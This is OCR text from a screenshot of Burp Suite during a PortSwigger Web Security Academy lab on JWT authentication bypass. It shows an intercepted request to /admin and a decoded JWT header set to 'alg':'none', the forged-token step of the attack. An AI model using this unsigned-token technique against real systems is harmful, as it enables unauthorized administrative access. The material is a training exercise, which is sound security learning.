 Lab: JWT authentication bypass
JWT authentication bypass v
SMS-Ac
Y
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a25004c048b323382c85be4003b002e.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Add notes HTTP/2
Pretty Raw Hex
1 GET /admin HTTP/2
2 Host: 0a25004c048b323382c85be4003b002e.web-security-academy.net
3 Cookie: session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
Search 0 highlights
Inspector
Selection 79 (0x4f)
Selected text
Decoded from: URL encoding
Decoded from: Base64
{"kid":"f17c7cad-5f15-4e8c-9ade-7c9891a
0ee23","alg":"none"}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Inspector
Notes